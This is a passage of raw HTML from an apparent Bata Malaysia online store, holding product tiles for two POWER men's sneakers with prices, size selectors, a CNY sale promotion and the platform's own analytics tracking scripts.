        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6fd2fb04/images/tile/8286763_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2022_8286763 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2022_8286763"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8286763">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8286763"
        data-analytics-product-id="521D_2022_8286763"
        href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=BLACK"
        aria-labelledby="brand-521D_2022_8286763 product-521D_2022_8286763-name product-521D_2022_8286763-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8286763-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8286763-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=060&amp;pid=521D_068287633513M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2022_8286763" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=070&amp;pid=521D_068287633513M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2022_8286763" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=080&amp;pid=521D_068287633513M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2022_8286763" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=090&amp;pid=521D_068287633513M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2022_8286763" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=100&amp;pid=521D_068287633513M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2022_8286763" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068287633513M_color=BLACK&amp;dwvar_521D__068287633513M_size_shoes=110&amp;pid=521D_068287633513M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2022_8286763" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8286763_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2022_8286763"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8286763"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2022_8286763"
    data-dimension1="521D_068287633513M"
    data-dimension2="8286763"
    data-dimension3="521D_2022_8286763"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068287633513M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_8421863__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068428633505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_8421863'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_8421863", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_8421863">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8f9073d00792cef08fe6ef860b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8421863" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_8421863 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_8421863"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8421863">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8421863"
        data-analytics-product-id="521D_2021_8421863"
        href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=WHITE"
        aria-labelledby="brand-521D_2021_8421863 product-521D_2021_8421863-name product-521D_2021_8421863-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8421863-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2021_8421863-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=060&amp;pid=521D_068428633505M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_8421863" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=070&amp;pid=521D_068428633505M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_8421863" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=080&amp;pid=521D_068428633505M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_8421863" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=090&amp;pid=521D_068428633505M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_8421863" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=100&amp;pid=521D_068428633505M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_8421863" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
